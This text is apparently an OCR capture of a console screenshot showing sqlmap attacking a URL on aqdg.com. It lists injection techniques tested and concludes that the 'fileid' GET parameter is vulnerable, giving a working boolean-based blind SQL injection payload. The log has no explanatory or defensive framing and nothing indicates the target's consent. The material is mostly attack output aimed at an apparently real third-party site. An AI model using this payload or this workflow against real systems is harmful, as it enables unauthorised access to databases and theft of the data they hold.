 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://www.aqdg.com:8080/edoas2/include/...
[14:49:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:49:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:49:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:49:39] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:49:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:49:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:49:39] [INFO] testing 'Oracle AND time-based blind'
[14:49:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[14:49:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:49:41] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS
GET parameter 'fileid' is vulnerable. Do you want to keep testing the others? [y
/N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: fileid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fileid=1386119747811180' AND 1786=1786 AND 'psQx'='psQx
---
[14:50:28] [INFO] testing MySQL